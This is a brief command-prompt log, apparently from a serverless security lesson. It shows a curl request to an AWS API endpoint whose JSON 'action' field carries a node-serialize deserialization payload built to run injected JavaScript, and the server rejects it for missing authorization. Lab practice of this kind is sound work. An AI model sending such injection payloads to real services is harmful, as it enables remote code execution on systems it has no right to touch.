 C:\Users\Coptrz>curl -X POST "https://5zga32to6k.execute-api.us-east-1.amazonaws.com/Stage/order" ^
More? -H "Content-Type: application/json" ^
More? -d "{\"action\":\"_$$ND_FUNC$$_function(){console.error('LESSON9_TEST_SUCCESS');}()\"}"
{"status":"err","message":"Missing authorization"}
C:\Users\Coptrz>_